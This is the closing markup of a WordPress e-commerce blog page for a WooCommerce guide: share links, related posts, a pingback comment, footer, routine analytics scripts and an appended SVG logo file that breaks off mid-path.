					</article>
							</div>
		</div>

		<div class="row">
	<div class="col-xs-12">
		<div class="single__side_social_share">
			<div class="mvsc-social-share">
				<ul>
					<li class="share-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&t=The+Ultimate+and+Complete+WooCommerce+Guide" class="share-link" target="_blank">
							<i class="flaticon-facebook-logo"></i>
						</a>
					</li>
					<li class="share-twitter">
						<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&text=The+Ultimate+and+Complete+WooCommerce+Guide" class="share-link" target="_blank">
							<i class="flaticon-twitter"></i>
						</a>
					</li>
					<li class="share-linkedin">
						<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&title=The+Ultimate+and+Complete+WooCommerce+Guide" class="share-link" target="_blank">
							<i class="flaticon-linkedin"></i>
						</a>
					</li>
					<li class="share-pocket">
						<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&title=The+Ultimate+and+Complete+WooCommerce+Guide&share=pocket" class="share-link" target="_blank">
							<i class="flaticon-pocket"></i>
						</a>
					</li>
					<li class="share-mail">
						<a href="/cdn-cgi/l/email-protection#[base64]" class="share-link" target="_blank">
							<i class="flaticon-email"></i>
						</a>
					</li>
					<li class="share-pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&description=The+Ultimate+and+Complete+WooCommerce+Guide" class="share-link" target="_blank">
							<i class="flaticon-pinterest"></i>
						</a>
					</li>
					<li class="share-reddit">
						<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&title=The+Ultimate+and+Complete+WooCommerce+Guide" class="share-link" target="_blank">
							<i class="flaticon-reddit"></i>
						</a>
					</li>
					<li class="share-telegram">
						<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&text=The+Ultimate+and+Complete+WooCommerce+Guide" class="share-link" target="_blank">
							<i class="flaticon-telegram"></i>
						</a>
					</li>
					<li class="share-whatsapp">
						<a href="https://api.whatsapp.com/send?text=The+Ultimate+and+Complete+WooCommerce+Guide https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F" class="share-link" target="_blank">
							<i class="flaticon-whatsapp"></i>
						</a>
					</li>
					<li class="share-skype">
						<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F" class="share-link" target="_blank">
							<i class="flaticon-skype"></i>
						</a>
					</li>
					<li class="more-share-items" id="more-share-items">
						<i class="flaticon-up-chevron"></i>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>		<!-- end side social share -->

		<div class="row">
	<div class="col-md-8 col-md-offset-2 col-xs-12">
		<div class="mvsc__social_share_link">
			<span class="share__text">Share This: </span>
			<ul>
								<li class="fb_share">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&t=The+Ultimate+and+Complete+WooCommerce+Guide" target="_blank">
						<i class="flaticon-facebook-logo"></i>
					</a>
				</li>
				<li class="tw_share">
					<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&text=The+Ultimate+and+Complete+WooCommerce+Guide" target="_blank">
						<i class="flaticon-twitter"></i>
					</a>
				</li>
				<li class="in_share">
					<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&title=The+Ultimate+and+Complete+WooCommerce+Guide" target="_blank">
						<i class="flaticon-linkedin"></i>
					</a>
				</li>
				<li class="pkt_share">
					<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&title=The+Ultimate+and+Complete+WooCommerce+Guide&share=pocket" target="_blank">
						<i class="flaticon-pocket"></i>
					</a>
				</li>
				<li class="mail_share">
					<a href="/cdn-cgi/l/email-protection#[base64]">
						<i class="flaticon-email"></i>
					</a>
				</li>
				<li class="pin_share">
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&description=The+Ultimate+and+Complete+WooCommerce+Guide" target="_blank">
						<i class="flaticon-pinterest"></i>
					</a>
				</li>
				<li class="red_share">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&title=The+Ultimate+and+Complete+WooCommerce+Guide" target="_blank">
						<i class="flaticon-reddit"></i>
					</a>
				</li>
				<li class="tel_share">
					<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F&text=The+Ultimate+and+Complete+WooCommerce+Guide" target="_blank">
						<i class="flaticon-telegram"></i>
					</a>
				</li>
				<li class="wts_share">
					<a href="https://api.whatsapp.com/send?text=The+Ultimate+and+Complete+WooCommerce+Guide https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F" target="_blank">
						<i class="flaticon-whatsapp"></i>
					</a>
				</li>
				<li class="sky_share">
					<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F" target="_blank">
						<i class="flaticon-skype"></i>
					</a>
				</li>
			</ul>
			
		</div>
	</div>
</div>
		<!-- end social share row -->

			<div class="row">
		<div class="col-md-8 col-md-offset-2 col-xs-12">
			<div class="mvsc__single_related_post">
				<h2 class="mvsc__single_related_post_text">Related Posts</h2>
				<div class="row">
											<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/best-wordpress-ecommerce-plugins-for-your-store/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2020/06/image-1.jpg?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="Best WordPress eCommerce Plugins For Your Store" decoding="async" loading="lazy" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/best-wordpress-ecommerce-plugins-for-your-store/">Best WordPress eCommerce Plugins For Your Store</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/b2b-business-models/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="7 Major Types of B2B Business Models" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/b2b-business-models/">7 Major Types of B2B Business Models</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/trending-niche-products-for-online-marketplaces/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="7 Trending Niche Products for Online Marketplaces in 2026" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2025/12/Eco-Friendly-Products-Feature-Image.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/trending-niche-products-for-online-marketplaces/">7 Trending Niche Products for Online Marketplaces in 2026</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
						
				</div>
			</div>
		</div>
	</div>
			<!-- end related post row -->

		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				<div class="mvsc__single_categories">
					<h2 class="mvsc__single_categories_text">Categories</h2>
					<ul>
						<li><a href="https://multivendorshoppingcarts.com/category/ecommerce-articles/" alt="View all posts in Articles">Articles</a></li>					</ul>
				</div>
			</div>
		</div>
		<!-- end categories row -->
		
				<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One Reply to &ldquo;The Ultimate and Complete WooCommerce Guide&rdquo;		</h2>

		<ol class="comment-list">
					<li id="comment-162" class="pingback even thread-even depth-1">
			<article id="div-comment-162" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://villagebriefing.com/the-ultimate-and-complete-woocommerce-guide/" class="url" rel="ugc external nofollow">The Ultimate and Complete WooCommerce Guide - Village Briefing</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://multivendorshoppingcarts.com/the-complete-woocommerce-guide/#comment-162"><time datetime="2019-06-19T23:46:50+00:00">June 19, 2019 at 11:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] Read Full Article&gt;&gt;&gt; [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-162" data-commentid="162" data-postid="2732" data-belowelement="div-comment-162" data-respondelement="respond" data-replyto="Reply to The Ultimate and Complete WooCommerce Guide - Village Briefing" aria-label="Reply to The Ultimate and Complete WooCommerce Guide - Village Briefing">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-complete-woocommerce-guide/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=47921176&#038;postid=2732&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=b7b78bebe8&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.7&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=d60254cb78b7ecbf4a8cbec98423c9629b71574f#parent=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fthe-complete-woocommerce-guide%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->			</div>
		</div>
	</div>
</div>
	<!-- footer section -->
	<footer class="mvsc__footer">
		<!-- <div class="back-to-top-btn">
			<svg width="19px" height="11px" viewBox="0 0 19 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<defs>
							<linearGradient x1="48.9054044%" y1="134.826489%" x2="48.9054044%" y2="-104.139896%" id="linearGradientMVSCFooter">
									<stop stop-color="#B9E89F" offset="0%"></stop>
									<stop stop-color="#1FB9C3" offset="100%"></stop>
							</linearGradient>
					</defs>
					<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Home-Page---Multi-Vendor-Shopping-Carts" transform="translate(-952.000000, -2654.000000)" fill="url(#linearGradientMVSCFooter)">
									<path d="M966.604235,2660.4406 L958.306836,2668.61004 C957.779021,2669.12999 956.92326,2669.12999 956.395701,2668.61004 C955.8681,2668.09056 955.8681,2667.24801 956.395701,2666.72857 L963.737618,2659.49986 L956.395915,2652.27141 C955.868313,2651.75171 955.868313,2650.90925 956.395915,2650.38977 C956.923516,2649.87008 957.779234,2649.87008 958.307049,2650.38977 L966.604449,2658.55934 C966.868249,2658.81921 967,2659.15943 967,2659.49982 C967,2659.84038 966.867993,2660.18086 966.604235,2660.4406 Z" id="Shape" transform="translate(961.500000, 2659.500000) rotate(-90.000000) translate(-961.500000, -2659.500000) "></path>
							</g>
					</g>
			</svg>
		</div> -->
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="mvsc__footer_widget">
						<a href="https://multivendorshoppingcarts.com" class="mvsc__footer-logo">
							<img src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg" alt="multivendor shopping carts">
						</a>
						<div class="mvsc__separator"></div>
						<!-- <ul class="mvsc__social_links">
							<li class="fb"><a href="#"><i class="flaticon-facebook-logo"></i></a></li>
							<li class="tw"><a href="#"><i class="flaticon-twitter"></i></a></li>
							<li class="in"><a href="#"><i class="flaticon-linkedin"></i></a></li>
						</ul> -->
					</div>
				</div>
			</div>

			<div class="mvsc__copywrite_text">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7087"><a href="https://multivendorshoppingcarts.com/">Home</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://multivendorshoppingcarts.com/about/">About</a></li>
<li id="menu-item-7090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7090"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7088"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://multivendorshoppingcarts.com/popular-posts/">Popular Posts</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7089"><a rel="privacy-policy" href="https://multivendorshoppingcarts.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</div>
	</footer>
	<!-- end footer section -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mvsc-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Quantcast Tag -->
		<script type="text/javascript">
			var _qevents = _qevents || [];

			(function() {
				var elem = document.createElement('script');
				elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
				elem.async = true;
				elem.type = "text/javascript";
				var scpt = document.getElementsByTagName('script')[0];
				scpt.parentNode.insertBefore(elem, scpt);
			})();

			_qevents.push({
				qacct:"p-_YhGcp1U8c71p",
				source:"wp"
			});
		</script>

		<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-_YhGcp1U8c71p.gif" border="0" height="1" width="1" alt="Quantcast"/>
		</div>
		</noscript>
		<!-- End Quantcast tag -->
		<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"on","is_404":false,"current_url":"https:\/\/multivendorshoppingcarts.com\/the-complete-woocommerce-guide\/"},"track_js_error":"on","track_ajax_error":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=6.1.0" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/highcharts.js?ver=1.0.0" id="mvsc-highcharts-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0" id="mvsc-main-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"47921176\",\"post\":\"2732\",\"tz\":\"0\",\"srv\":\"multivendorshoppingcarts.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "47921176", "2732" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749708828" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd0ea8bfdc248f6a0829e306ca5023b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/mvsc-logo-black.svg
body_size: 3615
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="155px" height="35px" version="1.1" viewBox="0 0 155 35" xmlns="http://www.w3.org/2000/svg">
<title>Group 16</title>
<desc>Created with Sketch.</desc>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-389 -36)" fill="#393744" fill-rule="nonzero">
<g transform="translate(389 30)">
<g transform="translate(0 6)">
<path d="m7.2017 14.801-2.911-10.495h-0.087622c0.1363 1.7874 0.20445 3.1761 0.20445 4.1661v6.3289h-3.4075v-14.571h5.121l2.9694 10.346h0.077886l2.911-10.346h5.1307v14.571h-3.5341v-6.3887c0-0.33223 0.0048678-0.70099 0.014604-1.1063s0.053546-1.3987 0.13143-2.9801h-0.087622l-2.872 10.475h-3.6606zm25.177-14.571v8.7708c0 1.907-0.52735 3.3837-1.5821 4.4302-1.0547 1.0465-2.5751 1.5698-4.5612 1.5698-1.9407 0-3.4318-0.5083-4.4736-1.5249-1.0417-1.0166-1.5626-2.4784-1.5626-4.3854v-8.8605h3.8651v8.5515c0 1.0299 0.18822 1.7774 0.56467 2.2425 0.37645 0.46512 0.93138 0.69767 1.6648 0.69767 0.78535 0 1.3549-0.23089 1.7086-0.69269s0.5306-1.2176 0.5306-2.2674v-8.5316h3.8456zm2.9889 14.571v-14.571h3.8456v11.392h5.4812v3.1794h-9.3268zm17.885 0h-3.8456v-11.352h-3.4757v-3.2193h10.787v3.2193h-3.4659v11.352zm5.5007 0v-14.571h3.8651v14.571h-3.8651zm20.114-14.571h4.3032l-4.6634 14.571h-4.5271l-4.6439-14.571h4.3227l1.9374 7.3854c0.40241 1.6412 0.62309 2.784 0.66203 3.4286 0.045434-0.46512 0.1363-1.0465 0.2726-1.7442 0.1363-0.69768 0.25637-1.2458 0.36022-1.6445l1.9764-7.4252zm14.292 14.571h-8.4506v-14.571h8.4506v3.1595h-4.605v2.2924h4.2643v3.1595h-4.2643v2.7508h4.605v3.2093zm16.045 0h-5.0431l-5.1989-10.266h-0.087622c0.12332 1.6146 0.18498 2.8472 0.18498 3.6977v6.5681h-3.4075v-14.571h5.0236l5.1794 10.126h0.058414c-0.090867-1.4684-0.1363-2.6478-0.1363-3.5382v-6.588h3.427v14.571zm15.159-7.5947c0 2.4319-0.65391 4.3056-1.9618 5.6213-1.3078 1.3156-3.1463 1.9734-5.5153 1.9734h-4.605v-14.571h4.9263c2.2847 0 4.0484 0.598 5.2914 1.794 1.2429 1.196 1.8644 2.9236 1.8644 5.1827zm-3.9917 0.13953c0-1.3356-0.25799-2.3256-0.77399-2.9701-0.516-0.64452-1.2997-0.96678-2.3512-0.96678h-1.1196v8.1628h0.85674c1.1683 0 2.025-0.34717 2.5702-1.0415 0.5452-0.69436 0.8178-1.7558 0.8178-3.1844zm19.861 0.1495c0 2.4518-0.58738 4.3156-1.7622 5.5914-1.1748 1.2758-2.8948 1.9136-5.1599 1.9136-2.2327 0-3.9446-0.64119-5.1356-1.9236-1.191-1.2824-1.7865-3.1495-1.7865-5.6013 0-2.4253 0.59225-4.2774 1.7768-5.5565 1.1845-1.2791 2.9061-1.9186 5.1648-1.9186 2.2652 0 3.9819 0.63455 5.1502 1.9037 1.1683 1.2691 1.7524 3.1329 1.7524 5.5914zm-9.7942 0c0 2.8173 0.95734 4.2259 2.872 4.2259 0.97358 0 1.6956-0.34219 2.1662-1.0266 0.47056-0.68439 0.70584-1.7508 0.70584-3.1993 0-1.4552-0.23852-2.5299-0.71558-3.2243-0.47705-0.69436-1.1894-1.0415-2.137-1.0415-1.9277 0-2.8915 1.4219-2.8915 4.2658zm16.21 2.0033v5.3023h-3.8456v-14.571h4.6634c3.8684 0 5.8025 1.4352 5.8025 4.3056 0 1.6877-0.80481 2.9934-2.4145 3.9169l4.1474 6.3488h-4.3616l-3.0181-5.3023h-0.97357zm0-2.9601h0.72044c1.3435 0 2.0153-0.60797 2.0153-1.8239 0-1.0033-0.65878-1.505-1.9764-1.505h-0.75939v3.3289z"/>
<path d="m6.7183 32.011c0 0.94043-0.34078 1.6738-1.0223 2.2-0.68157 0.52625-1.6065 0.78937-2.7749 0.78937-1.2658 0-2.2394-0.16323-2.921-0.4897v-1.1987c0.43815 0.18516 0.91524 0.33134 1.4313 0.43854 0.51604 0.1072 1.0272 0.1608 1.5335 0.1608 0.82762 0 1.4508-0.15714 1.8694-0.47143 0.41868-0.31429 0.62801-0.7516 0.62801-1.312 0-0.37032-0.074241-0.67364-0.22272-0.90997-0.14848-0.23632-0.39676-0.45437-0.74485-0.65415-0.34809-0.19978-0.87751-0.42636-1.5883-0.67973-0.99314-0.3557-1.7027-0.77718-2.1287-1.2645-0.42598-0.48727-0.63896-1.1231-0.63896-1.9076 0-0.82348 0.30913-1.4788 0.92741-1.9661 0.61828-0.48727 1.4361-0.7309 2.4536-0.7309 1.0613 0 2.0374 0.1949 2.9283 0.58472l-0.38703 1.0817c-0.88117-0.37032-1.738-0.55548-2.5705-0.55548-0.65722 0-1.1708 0.14131-1.5408 0.42392-0.36999 0.28261-0.55499 0.67486-0.55499 1.1767 0 0.37032 0.068156 0.67364 0.20447 0.90997 0.13631 0.23632 0.36634 0.45316 0.69008 0.6505 0.32374 0.19734 0.81909 0.41539 1.486 0.65415 1.1197 0.39956 1.8901 0.82835 2.3112 1.2864 0.42111 0.45803 0.63166 1.0525 0.63166 1.7834zm12.501 2.8432h-1.2414v-5.0286h-5.6229v5.0286h-1.2414v-10.686h1.2414v4.5462h5.6229v-4.5462h1.2414v10.686zm14.407-5.3575c0 1.7103-0.43206 3.0551-1.2962 4.0346s-2.0654 1.4691-3.6038 1.4691c-1.5725 0-2.7859-0.48117-3.6403-1.4435-0.85439-0.96235-1.2816-2.3206-1.2816-4.0748 0-1.7395 0.42841-3.088 1.2852-4.0455 0.85683-0.95748 2.0739-1.4362 3.6512-1.4362 1.5335 0 2.7311 0.48726 3.5928 1.4618 0.86169 0.97453 1.2925 2.3194 1.2925 4.0346zm-8.5074 0c0 1.4472 0.30792 2.5447 0.92376 3.2927 0.61584 0.74796 1.5104 1.1219 2.6837 1.1219 1.183 0 2.0763-0.37275 2.68-1.1183 0.60367-0.74552 0.9055-1.8443 0.9055-3.2963 0-1.4374-0.30061-2.5277-0.90185-3.2708s-1.4909-1.1146-2.669-1.1146c-1.183 0-2.0824 0.37397-2.6983 1.1219-0.61584 0.74796-0.92376 1.8358-0.92376 3.2635zm19.869-2.2146c0 1.0817-0.36877 1.9137-1.1063 2.496-0.73755 0.58228-1.7927 0.87342-3.1656 0.87342h-1.256v4.2027h-1.2414v-10.686h2.7676c2.6678 0 4.0017 1.0379 4.0017 3.1136zm-5.528 2.3023h1.1173c1.1002 0 1.8962-0.17785 2.3879-0.53355s0.73755-0.9258 0.73755-1.7103c0-0.70654-0.23124-1.2328-0.69373-1.5787-0.46249-0.34596-1.183-0.51894-2.1615-0.51894h-1.3875v4.3415zm16.743-2.3023c0 1.0817-0.36877 1.9137-1.1063 2.496s-1.7927 0.87342-3.1656 0.87342h-1.256v4.2027h-1.2414v-10.686h2.7676c2.6678 0 4.0017 1.0379 4.0017 3.1136zm-5.528 2.3023h1.1173c1.1002 0 1.8962-0.17785 2.3879-0.53355s0.73755-0.9258 0.73755-1.7103c0-0.70654-0.23124-1.2328-0.69373-1.5787-0.46249-0.34596-1.183-0.51894-2.1615-0.51894h-1.3875v4.3415zm9.974 5.2698v-10.686h1.2414v10.686h-1.2414zm14.721 0h-1.4167l-5.8347-8.9681h-0.05842c0.077893 1.0525 0.11684 2.0173 0.11684 2.8944v6.0738h-1.1465v-10.686h1.4021l5.8201 